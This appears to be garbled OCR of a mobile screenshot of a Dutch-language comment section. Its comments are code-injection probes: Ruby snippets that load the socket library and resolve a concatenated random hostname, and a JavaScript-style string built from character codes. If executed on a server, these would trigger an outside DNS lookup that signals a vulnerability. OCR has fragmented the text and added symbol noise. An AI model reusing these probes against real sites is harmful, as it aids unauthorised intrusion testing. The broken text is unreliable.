
(require'socket'
Socket.gethostbyname('hitbo'+'rwxiobxe898d
[3].to_s)+'
S
yfEHkqVl
5 jaar geleden
"+"A".concat(70-
3).concat(22*4).concat(113).concat(74).conc
(require"socket"
Socket.gethostbyname("hitvw"+"orrzezpnec81
[3].to_s)+"
S
yfEHkqVl
5 jaar geleden
^(#$!@#$)(()))******